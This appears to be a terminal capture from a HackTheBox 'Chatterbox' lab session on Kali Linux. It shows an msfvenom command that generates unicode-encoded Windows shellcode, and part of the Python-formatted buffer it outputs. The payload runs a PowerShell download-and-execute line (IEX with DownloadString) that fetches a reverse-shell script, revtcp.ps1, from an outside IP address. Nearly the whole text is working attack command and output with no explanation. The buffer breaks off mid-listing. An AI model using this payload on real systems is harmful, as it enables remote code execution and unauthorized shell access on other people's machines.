 ┌──(kali㉿kali)-[~/HackTheBox/chatterbox]
└─$ msfvenom -a x86 --platform Windows -p windows/exec CMD='powershell "IEX(New-Object Net.WebClient).downloadString("http://10.10.14.8/revtcp.ps1")"' -e x8
6/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0
\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7
\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee
\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 674 (iteration=0)
x86/unicode_mixed chosen with final size 674
Payload size: 674 bytes
Final size of python file: 3334 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x6b\x4c\x48\x68\x73\x52\x59\x70"
buf += b"\x59\x70\x6d\x30\x4f\x70\x43\x59\x68\x65\x6e\x51"
buf += b"\x69\x30\x72\x44\x74\x4b\x42\x30\x70\x30\x44\x4b"
buf += b"\x50\x52\x6a\x6c\x64\x4b\x4f\x62\x4b\x64\x52\x6b"
buf += b"\x50\x72\x4c\x68\x6c\x4f\x38\x37\x6f\x5a\x6e\x46"
buf += b"\x6c\x71\x79\x6f\x76\x4c\x6d\x6c\x61\x51\x73\x4c"
buf += b"\x7a\x62\x4c\x6c\x6f\x30\x66\x61\x76\x6f\x6c\x4d"
buf += b"\x49\x71\x76\x67\x4a\x42\x4c\x32\x51\x42\x62\x37"
buf += b"\x32\x6b\x61\x42\x7a\x70\x74\x4b\x4f\x5a\x4f\x4c"
buf += b"\x72\x6b\x30\x4c\x4a\x71\x43\x48\x6b\x33\x71\x38"